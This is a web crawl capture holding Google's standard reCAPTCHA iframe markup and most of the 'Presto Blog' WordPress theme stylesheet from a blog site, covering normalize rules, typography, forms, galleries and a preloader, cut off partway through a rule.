

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DjGltTO45PuZ0TjdsiS4vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735206160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/style.css?ver=1.0.1
body_size: 22748
content:
/*!
Theme Name: Presto Blog
Theme URI: https://sublimetheme.com/theme/presto-blog/
Author: SublimeTheme
Author URI: https://sublimetheme.com/
Description: Are you a travel or lifestyle blogger looking for a beautiful & fully responsive WordPress theme? If yes, Presto Blog is the easy-to-use free feminine WordPress theme for you. It'll help you create elegant & functioning websites within a few minutes, without touching any line of code. What you'll absolutely love about Presto Blog is its beautifully crafted design. It's styled with your flexibility & thematic needs in mind. In addition, Presto Blog is SEO-friendly and optimized for speed. The theme is also cross-browser compatible, meaning it works well with all the web browsers like Chrome & Mozilla.  Also, it's translation ready, mobile-friendly, WooCommerce Plugin compatible, RTL compatible. Plus, it offers free technical support (via our professional developers & designers) and smooth social media integration as well. You can check out the demo: https://sublimetheme.com/theme/presto-blog/, go through documentation: https://sublimetheme.com/docs/presto-blog/ and get free support: https://sublimetheme.com/support/.
Version: 1.0.5
Requires at least: 5.0
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: presto-blog
Tags: blog, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, wide-blocks, footer-widgets, custom-header, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, rtl-language-support, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Presto Blog is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
   line-height: 1.15; /* 1 */
   -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */

/**
* Remove the margin in all browsers.
*/

body {
   margin: 0;
}

/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/

h1 {
   font-size: 2em;
   margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/

hr {
   box-sizing: content-box; /* 1 */
   height: 0; /* 1 */
   overflow: visible; /* 2 */
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/

pre {
   font-family: monospace, monospace; /* 1 */
   font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */

/**
* Remove the gray background on active links in IE 10.
*/

a {
   background-color: transparent;
}

/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/

abbr[title] {
   border-bottom: none; /* 1 */
   text-decoration: underline; /* 2 */
   text-decoration: underline dotted; /* 2 */
}

/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/

b,
strong {
   font-weight: bolder;
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp {
   font-family: monospace, monospace; /* 1 */
   font-size: 1em; /* 2 */
}

/**
* Add the correct font size in all browsers.
*/

small {
   font-size: 80%;
}

/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/

sub,
sup {
   font-size: 75%;
   line-height: 0;
   position: relative;
   vertical-align: baseline;
}

sub {
   bottom: -0.25em;
}

sup {
   top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
* Remove the border on images inside links in IE 10.
*/

img {
   border-style: none;
}

/* Forms
========================================================================== */

/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
   font-family: inherit; /* 1 */
   font-size: 100%; /* 1 */
   line-height: 1.15; /* 1 */
   margin: 0; /* 2 */
}

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/

button,
input { /* 1 */
   overflow: visible;
}

/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
   text-transform: none;
}

/**
* Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
   -webkit-appearance: button;
}

/**
* Remove the inner border and padding in Firefox.
*/

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
   border-style: none;
   padding: 0;
}

/**
* Restore the focus styles unset by the previous rule.
*/

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
   outline: 1px dotted ButtonText;
}

/**
* Correct the padding in Firefox.
*/

fieldset {
   padding: 0.35em 0.75em 0.625em;
}

/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*		`fieldset` elements in all browsers.
*/

legend {
   box-sizing: border-box; /* 1 */
   color: inherit; /* 2 */
   display: table; /* 1 */
   max-width: 100%; /* 1 */
   padding: 0; /* 3 */
   white-space: normal; /* 1 */
}

/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/

progress {
   vertical-align: baseline;
}

/**
* Remove the default vertical scrollbar in IE 10+.
*/

textarea {
   overflow: auto;
}

/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/

[type="checkbox"],
[type="radio"] {
   box-sizing: border-box; /* 1 */
   padding: 0; /* 2 */
}

/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
   height: auto;
}

/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/

[type="search"] {
   -webkit-appearance: textfield; /* 1 */
   outline-offset: -2px; /* 2 */
}

/**
* Remove the inner padding in Chrome and Safari on macOS.
*/

[type="search"]::-webkit-search-decoration {
   -webkit-appearance: none;
}

/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
   -webkit-appearance: button; /* 1 */
   font: inherit; /* 2 */
}

/* Interactive
========================================================================== */

/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/

details {
   display: block;
}

/*
* Add the correct display in all browsers.
*/

summary {
   display: list-item;
}

/* Misc
========================================================================== */

/**
* Add the correct display in IE 10+.
*/

template {
   display: none;
}

/**
* Add the correct display in IE 10.
*/

[hidden] {
   display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
:root {
  --st-primary-color: #DFD2D9;
  --st-primary-color-rgb: 223, 210, 217;
  --st-body-color: #353535;
  --st-heading-color: #121212;
  --st-black-color: #000000;
  --st-black-color-rgb: 0, 0, 0;
  --st-white-color: #ffffff;
  --st-white-color-rgb: 255, 255, 255;
  --st-about-section-bg: #DFD2D9;
  --st-insta-bg: #E8DEE5;
  --st-primary-font: 'DM Sans', sans-serif;
  --st-primary-font-weight: 400;
  --st-primary-font-size: 20px;
  --st-primary-line-height: 1.65;
  --st-primary-textTransform: none;
  --st-secondary-font: 'Bodoni Moda', serif;
  --st-secondary-font-weight: 400;
  --st-secondary-font-size: 20px;
  --st-secondary-line-height: 1.65;
  --st-secondary-textTransform: none;
}

body,
button,
input,
select,
optgroup,
textarea {
   color: inherit;
   font-family: inherit;
   font-size: inherit;
   font-size: inherit;
   line-height: inherit;
}

body {
   margin: 0;
   padding: 0;
   font-family: var(--st-primary-font);
   color: var(--st-body-color);
   font-size: var(--st-primary-font-size);
   line-height: var(--st-primary-line-height);
   font-weight: var(--st-primary-font-weight);
   text-transform: var(--st-primary-textTransform);
}

h1, h2, h3, h4, h5, h6 {
   clear: none;
   display: block;
   color: var(--st-heading-color);
   line-height: 1.3;
   margin: 0 0 0.5em 0;
   font-family: var(--st-secondary-font);
   font-weight: 600;
}

:root .entry-content h1 {
   --st-h1-font: "Bodoni Moda", serif;
   --st-h1-fontSize: 2.55em;
   --st-h1-fontWeight: 700;
   --st-h1-textTransform: none;
}

.entry-content h1 {
   font-family: var(--st-h1-font);
   font-size: var(--st-h1-fontSize);
   font-weight: var(--st-h1-fontWeight);
   text-transform: var(--st-h1-textTransform);
   line-height: 1.2;
}

:root .entry-content h2 {
   --st-h2-font: "Bodoni Moda", serif;
   --st-h2-fontSize: 2.2em;
   --st-h2-fontWeight: 700;
   --st-h2-textTransform: none;
}

.entry-content h2 {
   font-family: var(--st-h2-font);
   font-size: var(--st-h2-fontSize);
   font-weight: var(--st-h2-fontWeight);
   text-transform: var(--st-h2-textTransform);
  line-height: 1.25;
}

:root .entry-content h3 {
   --st-h3-font: "Bodoni Moda", serif;
   --st-h3-fontSize: 1.85em;
   --st-h3-fontWeight: 700;
   --st-h3-textTransform: none;
}

.entry-content h3 {
   font-family: var(--st-h3-font);
   font-size: var(--st-h3-fontSize);
   font-weight: var(--st-h3-fontWeight);
   text-transform: var(--st-h3-textTransform);
   line-height: 1.3;
}

:root .entry-content h4 {
   --st-h4-font: "Bodoni Moda", serif;
   --st-h4-fontSize: 1.5em;
   --st-h4-fontWeight: 700;
   --st-h4-textTransform: none;
}

.entry-content h4 {
   font-family: var(--st-h4-font);
   font-size: var(--st-h4-fontSize);
   font-weight: var(--st-h4-fontWeight);
   text-transform: var(--st-h4-textTransform);
   line-height: 1.33;
}

:root .entry-content h5 {
   --st-h5-font: "Bodoni Moda", serif;
   --st-h5-fontSize: 1.25em;
   --st-h5-fontWeight: 700;
   --st-h5-textTransform: none;
}

.entry-content h5 {
   font-family: var(--st-h5-font);
   font-size: var(--st-h5-fontSize);
   font-weight: var(--st-h5-fontWeight);
   text-transform: var(--st-h5-textTransform);
   line-height: 1.48;
}

:root .entry-content h6 {
   --st-h6-font: "Bodoni Moda", serif;
   --st-h6-fontSize: 0.9em;
   --st-h6-fontWeight: 700;
   --st-h6-textTransform: none;
}

.entry-content h6 {
   font-family: var(--st-h6-font);
   font-size: var(--st-h6-fontSize);
   font-weight: var(--st-h6-fontWeight);
   text-transform: var(--st-h6-textTransform);
   line-height: 1.39;
}

p {
   margin-top: 0;
   margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
   margin: 1.82em 0;
   font-size: 2.2em;
   color: var(--st-heading-color);
   font-weight: 500;
   line-height: 1.25;
   padding: 1.36em 0;
   text-align: center;
   font-family: var(--st-secondary-font);
   position: relative;
}

blockquote::before, 
blockquote::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.1);
   position: absolute;
   top: 0;
   left: 0;
   right: 0;
   margin: 0 auto;
   width: 100%;
   max-width: 376px;
   height: 1px;
}

blockquote::after {
   top: auto;
   bottom: 0;
}

blockquote p {
  margin-top: 0;
   margin-bottom: 0.5em;
}

blockquote p:last-child {
   margin-bottom: 0;
}

blockquote > p:first-child::before {
   background-image: url('data:image/svg+xml; utf-8, <svg width="33" height="22" viewBox="0 0 33 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.031 8C10.897 8 14.031 11.134 14.031 15C14.031 18.866 10.897 22 7.031 22C3.165 22 0.031 18.866 0.031 15L0 14C0 6.268 6.268 0 14 0V4C11.329 4 8.818 5.04 6.929 6.929C6.565 7.293 6.234 7.68 5.934 8.086C6.291 8.03 6.658 8 7.031 8ZM25.031 8C28.897 8 32.031 11.134 32.031 15C32.031 18.866 28.897 22 25.031 22C21.165 22 18.031 18.866 18.031 15L18 14C18 6.268 24.268 0 32 0V4C29.329 4 26.818 5.04 24.929 6.929C24.565 7.293 24.234 7.68 23.934 8.086C24.292 8.03 24.658 8 25.031 8Z" fill="%23121212"/></svg>');
   background-repeat: no-repeat;
   background-position: center;
   height: 40px;
   position: absolute;
   top: -20px;
   left: 0;
   right: 0;
   margin: 0 auto;
   content: "";
   background-color: var(--st-white-color);
   z-index: 1;
   width: 50px;
}

blockquote cite {
   font-style: normal;
   font-family: var(--st-primary-font);
   color: rgba(var(--st-black-color-rgb), 0.5);
   font-weight: 400;
   position: relative;
   font-size: 0.64em;
   display: table;
   margin: 0 auto;
   /* clear: both; */
}

blockquote cite::before {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.6);
   width: 20px;
   height: 1px;
   display: inline-block;
   vertical-align: 8px;
   margin-right: 10px;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: var(--st-white-color);
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
  margin-left: 0;
}

ol {
  list-style: decimal;
  margin-left: 0;
}

ul li, ol li {
  margin-bottom: 10px;
}

li > ul,
li > ol {
  margin-top: 10px;
  margin-bottom: 0;
  margin-left: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: top;
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 1.5em 0;
   width: 100%;
   border-collapse: collapse;
}

table tr th {
  text-align: left;
   font-size: 0.8em;
   font-weight: 700;
   color: var(--st-heading-color);
   padding: 12px 15px;
   background: none;
   line-height: 1.5;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
}

table tr td {
  text-align: left;
   font-size: 0.8em;
   font-weight: 400;
   color: var(--st-heading-color);
   padding: 12px 15px;
   background: none;
   line-height: 1.5;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
   border: 1px solid var(--st-heading-color);
   border-radius: 0;
   background: var(--st-heading-color);
   color: var(--st-white-color);
   font-size: 0.8em;
   line-height: 1.3;
   font-weight: 500;
   letter-spacing: 0;
   text-transform: capitalize;
   padding: 15px 35px;
   min-height: 50px;
   cursor: pointer;
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: none;
  color: var(--st-heading-color);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea, 
select {
   background: none;
   color: var(--st-heading-color);
   border-radius: 0;
   width: 100%;
   font-size: 0.8em;
   border-width: 0 0 1px;
   border-bottom-color: rgba(var(--st-black-color-rgb), 0.2);
   padding: 10px 0;
   height: 50px;
   display: block;
}

select {
   -webkit-appearance: none;
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23666" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
   background-repeat: no-repeat;
   background-position: 100% 50%;
   background-size: 12px;
   padding-left: 0;
   padding-right: 25px;
}

.site-footer select {
   color: var(--st-footer-txt-color);
   border-bottom-color: rgba(var(--st-footer-txt-color-rgb), 0.1);
}

.site-footer select option {
   color: var(--st-footer-bg);
   line-height: 2;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus, 
select:focus {
  color: var(--st-heading-color);
}

input[type="text"]:focus-visible,
input[type="email"]:focus-visible,
input[type="url"]:focus-visible,
input[type="password"]:focus-visible,
input[type="search"]:focus-visible,
input[type="number"]:focus-visible,
input[type="tel"]:focus-visible,
input[type="range"]:focus-visible,
input[type="date"]:focus-visible,
input[type="month"]:focus-visible,
input[type="week"]:focus-visible,
input[type="time"]:focus-visible,
input[type="datetime"]:focus-visible,
input[type="datetime-local"]:focus-visible,
input[type="color"]:focus-visible,
textarea:focus-visible, 
select:focus-visible {
   outline: none;
}

textarea {
  width: 100%;
  height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: var(--st-heading-color);
  text-decoration: none;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

a:hover {
  color: var(--st-black-color);
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
  padding-right: 15px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
  padding-left: 15px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: none;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-content:before,
.comment-content:after,
.container:before,
.container:after,
.site-content:before,
.site-content:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-content:after,
.container:after,
.site-content:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget:not(.widget_block) {
  margin: 0 0 60px 0;
  /* Make sure select elements fit in widgets. */
}

.widget-area .widget:last-child {
  margin-bottom: 0;
}

.widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-top: 1.5em;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 15px 0 0 0;
   font-size: 0.65em;
   letter-spacing: 0;
   line-height: 1.25;
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.alignleft, .alignright {
  margin-bottom: 0.5em;
  margin-top: 1.9em;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: -12px;
}

.gallery-item {
  padding: 12px;
  margin: 0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  margin: 15px 0 0 0;
   font-size: 0.65em;
   letter-spacing: 0;
   line-height: 1.25;
   color: rgba(var(--st-black-color-rgb), 0.6);
  text-align: left;
}

/*==============================
PRELOADER
==============================*/
.sublime-preloader {
   background-color: var(--st-white-color);
   position: fixed;
   top: 0;
   width: 100%;
   height: 100%;
   z-index: 99999;
   -webkit-transition: all .5s ease-out;
   transition: all .5s ease-out;
}

.sublime-preloader::before, 
.sublime-preloader::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.2);
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   margin: auto;
   width: 60px;
   height: 60px;
   border-radius: 50%;
   -webkit-animation: grow 1.6s linear infinite;
   animation: grow 1.6s linear infinite;
}

.sublime-preloader::after {
   -webkit-animation-delay: -.8s;
   animation-delay: -.8s;
}

@-webkit-keyframes grow {
   from {
      -webkit-transform: scale(0);
      transform: scale(0);
      opacity: 1;
   }
   to {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
   }
}
@keyframes grow {
   from {
      -webkit-transform: scale(0);
      transform: scale(0);
      opacity: 1;
   }
   to {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
   }
}

/*============================
CUSTOM BACKGROUND
============================*/
.custom-background .site {
   background: var(--st-white-color);
   max-width: 90%;
   margin: 0 auto;
   box-shadow: 0 0 15px rgba(var(--st-black-color-rgb), 0.1);
}

/*=========================
GLOBAL CSS
=========================*/
.container {
  max-width: 1290px;
  margin: 0 auto;
  padding: 0 15px;
}

body.post,
body.page {
  margin: 0;
}

.page-content a,
.entry-content a,
.entry-summary a, 
.comment-content a, 
.textwidget a {
   text-decoration: underline;
}

.page-content a:hover,
.entry-content a:hover,
.entry-summary a:hover, 
.comment-content a:hover, 
.textwidget a:hover {
   text-decoration: none;
}

.svg-holder {
   position: relative;
}

svg.fallback-svg {
   vertical-align: top;
}

span.fallback-text {
   position: absolute;
   top: 50%;
   left: 0;
   right: 0;
   text-align: center;
   -webkit-transform: translateY(-50%);
   -moz-transform: translateY(-50%);
   transform: translateY(-50%);
   width: 100%;
   height: 100%;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   opacity: 0.15;
}

span.fallback-text svg {
   position: static !important;
   width: 80% !important;
   height: auto !important;
   object-fit: initial !important;
   box-shadow: none !important;
   border-radius: 0 !important;
}

.entry-header .entry-title a {
   background-image: -webkit-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -moz-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -ms-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
